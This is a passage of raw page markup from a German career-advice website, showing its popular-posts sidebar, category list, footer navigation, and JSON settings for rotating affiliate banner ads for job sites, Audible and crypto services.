block_td_uid_8_696f11c6a2d84.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_8_696f11c6a2d84_rand","tdc_css_class":"td_uid_8_696f11c6a2d84_rand","tdc_css_class_style":"td_uid_8_696f11c6a2d84_rand_style"}';
block_td_uid_8_696f11c6a2d84.td_column_number = "1";
block_td_uid_8_696f11c6a2d84.block_type = "td_block_7";
block_td_uid_8_696f11c6a2d84.post_count = "3";
block_td_uid_8_696f11c6a2d84.found_posts = "232";
block_td_uid_8_696f11c6a2d84.header_color = "";
block_td_uid_8_696f11c6a2d84.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f11c6a2d84.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_8_696f11c6a2d84);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Beiträge</span></h4></div><div id=td_uid_8_696f11c6a2d84 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/aufgabenmanagement-eisenhower-matrix" rel="bookmark" class="td-image-wrap" title="Aufgabenmanagement nach dem Eisenhower-Prinzip"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Aufgabenmanagement mit dem Eisenhower Prinzip" title="Aufgabenmanagement nach dem Eisenhower-Prinzip" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/05/aufgabenmanagement-eisenhower-prinzip-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Aufgabenmanagement mit dem Eisenhower Prinzip" title="Aufgabenmanagement nach dem Eisenhower-Prinzip" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/aufgabenmanagement-eisenhower-matrix" rel="bookmark" title="Aufgabenmanagement nach dem Eisenhower-Prinzip">Aufgabenmanagement nach dem Eisenhower-Prinzip</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T08:26:49+00:00" >2. Mai 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/arbeiten-an-strand-und-meer" rel="bookmark" class="td-image-wrap" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Arbeiten an Strand und Meer" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/arbeiten-an-strand-und-meer-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Arbeiten an Strand und Meer" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/arbeiten-an-strand-und-meer" rel="bookmark" title="Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer">Wunsch und Wirklichkeit: Arbeiten an Strand und&nbsp;Meer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T01:23:40+00:00" >9. Januar 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yonejo.com/was-gehoert-in-die-bewerbungsmappe" rel="bookmark" class="td-image-wrap" title="Was gehört in die Bewerbungsmappe?"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Bewerbungsmappe" title="Was gehört in die Bewerbungsmappe?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bewerbungsmappe" title="Was gehört in die Bewerbungsmappe?" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/was-gehoert-in-die-bewerbungsmappe" rel="bookmark" title="Was gehört in die Bewerbungsmappe?">Was gehört in die Bewerbungsmappe?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T13:09:21+00:00" >30. Dezember 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696f11c6a4e97_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f11c6a4e97" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://yonejo.com/ratgeber/arbeiten-leben"><span class="td-cat-name">Arbeiten &amp; Leben</span><span class="td-cat-no">97</span></a></li><li><a href="https://yonejo.com/job-wiki/berufe"><span class="td-cat-name">Berufe</span><span class="td-cat-no">45</span></a></li><li><a href="https://yonejo.com/ratgeber/karriere"><span class="td-cat-name">Karriere</span><span class="td-cat-no">28</span></a></li><li><a href="https://yonejo.com/ratgeber/tipps"><span class="td-cat-name">Tipps für Arbeitnehmer</span><span class="td-cat-no">22</span></a></li><li><a href="https://yonejo.com/job-wiki/branchen"><span class="td-cat-name">Branchen</span><span class="td-cat-no">22</span></a></li><li><a href="https://yonejo.com/ratgeber/bewerbung"><span class="td-cat-name">Bewerbung</span><span class="td-cat-no">17</span></a></li><li><a href="https://yonejo.com/ratgeber"><span class="td-cat-name">Ratgeber</span><span class="td-cat-no">1</span></a></li><li><a href="https://yonejo.com/ratgeber/tipps-arbeitgeber"><span class="td-cat-name">Tipps für Arbeitgeber</span><span class="td-cat-no">1</span></a></li><li><a href="https://yonejo.com/allgemein"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://yonejo.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Your new job" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png"/><noscript><img src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" alt="Your new job" title="yonejo"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>yonejo.com unterstützt Arbeitssuchende und Arbeitgeber bei der Stellenvermittlung. Sie erhalten wertvolle Tipps, die Sie im beruflichen und privaten Alltag umsetzen können.</aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="td-subfooter-menu"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1627"><a href="https://yonejo.com/">Startseite</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1628"><a href="https://stellenanzeigen.yonejo.com/">Stellenanzeigen</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-535"><a href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-536"><a href="https://yonejo.com/kontakt">Kontakt &amp; Impressum</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2208"><a href="https://yonejo.com/kontakt">Partner werden</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; YONEJO.com Alle Grafiken und Texte sind urheberrechtlich geschützt.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



		
		


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696f11c6a6dc0
    -->

    
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<script type='text/javascript' src='https://yonejo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>




<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/yonejo.com","ajax_url":"https:\/\/yonejo.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"2297","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>













<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Cake Defi 300 1","type":"Anzeige"},{"title":"Gruppe: Sidebar oben","type":"Gruppe"},{"title":"Monster Stellenanzeige schalten 300 1","type":"Anzeige"},{"title":"Sidebar mitte","type":"Gruppe"},{"title":"Monster Stellenanzeige schalten 300 1","type":"Anzeige"},{"title":"Gruppe: Sidebar unten","type":"Gruppe"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"in-dem-beitrag_1":{"type":"group","id":1498,"elementid":["yonej-f6ad646ed063dfc7d51fe72ddfdbb06a"],"ads":{"1076":{"id":1076,"title":"Optimale-bewerbung.de 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1076\" id=\"yonej-1339672577\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-300x37.png 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-696x87.png 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1076 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2160":{"id":2160,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-416031373\" data-cfpa=\"2160\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2160 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1080":{"id":1080,"title":"Stellenanzeigen.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1080\" id=\"yonej-1998335755\"><a href=\"https:\/\/yonejo.com\/go\/stellenanzeigen-de-aw\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg 790w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-300x38.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-768x97.jpg 768w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-696x88.jpg 696w\" sizes=\"(max-width: 790px) 100vw, 790px\" width=\"790\" height=\"100\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1080 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2163":{"id":2163,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-502069456\" data-cfpa=\"2163\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2163 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2164":{"id":2164,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-42194474\" data-cfpa=\"2164\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2164 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1075":{"id":1075,"title":"Optimale-bewerbung.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1075\" id=\"yonej-1050153904\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-300x64.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-696x150.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"150\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1075 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2168":{"id":2168,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-888311818\" data-cfpa=\"2168\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2168 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1059":{"id":1059,"title":"Gehalt.de 728 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1059\" id=\"yonej-1627230266\"><a href=\"https:\/\/yonejo.com\/go\/gehalt-de-aw-vergleich\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3.jpg 728w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3-696x86.jpg 696w\" sizes=\"(max-width: 728px) 100vw, 728px\" width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1059 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2149":{"id":2149,"title":"Audible 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1603275569\" data-cfpa=\"2149\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2149 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2169":{"id":2169,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"2169\" id=\"yonej-704447796\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2169 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2150":{"id":2150,"title":"Audible 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-350113326\" data-cfpa=\"2150\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2150 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":1498,"name":"Gruppe: Horizontal in den Texten","weights":{"2168":10,"2169":10,"2160":10,"2164":10,"2163":10,"2149":10,"2150":10,"1080":10,"1076":10,"1075":10,"1059":10},"type":"default","ordered_ad_ids":[1076,2160,1080,2163,2164,1075,2168,1059,2149,2169,2150],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"2168":7000,"1059":7000,"2160":7000,"2163":7000,"2150":7000,"2164":7000,"2169":7000,"1076":7000,"1080":7000,"2149":7000,"1075":7000}},"placement_info":{"type":"post_content","name":"In dem Beitrag","item":"group_1498","options":{"lazy_load":"disabled","placement_position":"center"},"id":"in-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"yonej-in-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"yonej-2052722724\"><div class=\"yonej-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]},"unter-dem-beitrag_3":{"type":"group","id":1499,"elementid":["yonej-47023e6737412137bc569a558da60ec5"],"ads":{"2150":{"id":2150,"title":"Audible 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-2124965463\" data-cfpa=\"2150\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2150 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1075":{"id":1075,"title":"Optimale-bewerbung.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1075\" id=\"yonej-1736174646\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-300x64.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-696x150.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"150\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1075 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"1080":{"id":1080,"title":"Stellenanzeigen.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1080\" id=\"yonej-1503681343\"><a href=\"https:\/\/yonejo.com\/go\/stellenanzeigen-de-aw\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg 790w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-300x38.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-768x97.jpg 768w, 